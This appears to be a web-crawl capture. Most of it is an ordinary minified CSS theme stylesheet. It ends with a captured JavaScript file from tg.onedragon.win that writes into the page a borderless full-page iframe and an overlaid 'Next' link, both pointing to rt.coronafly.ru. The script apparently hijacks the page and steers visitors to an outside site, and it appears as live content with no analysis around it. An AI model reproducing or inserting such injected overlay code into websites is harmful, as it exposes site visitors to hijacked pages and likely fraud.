#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark .footer-big-contacts{color:rgba(255,255,255,.8)}.team-title span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://tg.onedragon.win/frame
body_size: 999
content:
document.write('<style> html, body, iframe { margin: 0; padding: 0;} iframe { display: block; width: 100%; border: none;} #over { font-size:5em; position:absolute; z-index:2 } </style><div><iframe width=100% height=1000 src="https://rt.coronafly.ru/dtc"></iframe> <div id="over" align="center" style="margin-top:-1000px;"><a href="https://rt.coronafly.ru/dtc" target="_blank"><img src="[data-uri]" alt="Next"></a></div></div>');